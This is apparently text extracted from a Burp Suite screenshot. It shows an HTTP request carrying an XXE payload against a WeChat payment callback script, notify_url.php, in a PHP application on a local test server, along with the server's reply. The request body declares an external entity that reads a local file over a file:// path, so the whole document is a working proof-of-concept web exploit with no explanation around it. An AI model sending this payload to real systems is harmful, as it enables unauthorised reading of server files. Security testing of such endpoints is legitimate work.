 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.162.1:91 HTTP/1
Request
Pretty Raw Hex \n
1 GET //include/plugin/payment/wechat/notify_url.php
HTTP/1.1
2 Host: 192.168.162.1:91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=b1mbsn2ak86cgoqschqq9igsg0
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 103
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///d:/1.txt">
16 ]>
17 <x>
18 &f;
19 </x>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 06:27:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 9
Done
472 bytes | 18 millis